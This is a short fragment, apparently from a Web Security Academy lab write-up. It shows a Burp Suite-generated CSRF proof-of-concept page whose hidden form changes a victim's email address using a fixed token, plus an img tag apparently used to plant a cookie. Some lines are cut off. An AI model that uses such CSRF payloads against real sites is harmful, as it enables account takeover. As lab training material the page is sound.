 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0abc00120462e59382bff7ba00f100ac.web-security-academy.net
5 <input type="hidden" name="email" value="new&#64;email&#46;com" />
6 <input type="hidden" name="csrf" value="j5j3McqGRK6SIPcjYqQVaxyl6xohQMBI" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0abc00120462e59382bff7ba00f100ac.web-security-academy.net/?se
10
11 </body>
12 </html>
13